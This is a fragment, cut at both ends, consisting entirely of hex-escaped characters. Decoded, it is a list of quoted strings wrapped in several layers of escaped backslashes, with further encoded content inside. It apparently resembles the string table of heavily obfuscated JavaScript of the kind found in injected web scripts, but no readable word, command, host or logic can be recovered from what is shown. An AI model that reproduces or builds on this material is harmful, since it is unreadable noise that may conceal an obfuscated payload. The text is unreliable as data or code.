x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x35\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x35\x4a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5